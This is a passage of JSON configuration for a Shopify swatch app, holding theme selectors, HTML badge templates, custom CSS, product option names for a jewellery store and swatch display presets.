[class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Themekit template theme"],"pre_hide_css_code":null},"414866":{"id":414866,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"],.product-form__quantity","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input, variant-selects input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414868":{"id":414868,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .product-block[data-dynamic-variants-enabled]","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"]:not(.is-modal), [data-section-type=\"product\"]:not(.is-modal)","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"input[data-variant-input], select[id*=\"SingleOptionSelector\"], .variant-input-wrap input","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On Sale","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sale\" {{display_on_available}} {{display_on_sale}}\u003eSale\n\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sale"},{"name":"Sold out","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sold-out\" {{display_on_sold_out}}\u003e\nSold Out\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sold-out"},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image, .grid__image-ratio img","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid__item.grid-product:not(.product-single__related .grid-product)","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__image-mask {opacity: 1 !important;}\r\n@media only screen and (max-width: 600px){.swatches-type-products .swatch-view{display: inline-block!important;}}","theme_store_ids":[],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null}},
        "product_options": [{"id":2797608040,"name":"Select Metal","products_preset_id":1619159,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1619159,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608043,"name":"Choose your metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608548,"name":"Select your style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599155,"name":"Print Sides","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599157,"name":"SELECT YOUR STYLE","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797603670,"name":"color","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797606668,"name":"Gift Style Box","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608047,"name":"Design Type","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608448,"name":"Select Base Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608461,"name":"Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599156,"name":"Color","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608044,"name":"Choose Your Metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608457,"name":"Choose Gift Bag Options","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608534,"name":"Base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608544,"name":"Choose your base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608545,"name":"Choose Gold Finish","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608543,"name":"Choose Finish Gold","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3362977391,"name":"Select Metal Finish","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608041,"name":"Choose recipient","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608037,"name":"Box Choice","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1619165":{"id":1619165,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619163":{"id":1619163,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619161":{"id":1619161,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619158":{"id":1619158,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420056":{"id":1420056,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420052":{"id":1420052,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420050":{"id":1420050,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420047":{"id":1420047,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420046":{"id":1420046,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619168":{"id":1619168,"name":"Swatch in button - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619164":{"id":1619164,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1619159":{"id":1619159,"name":"Polaroid swatch - 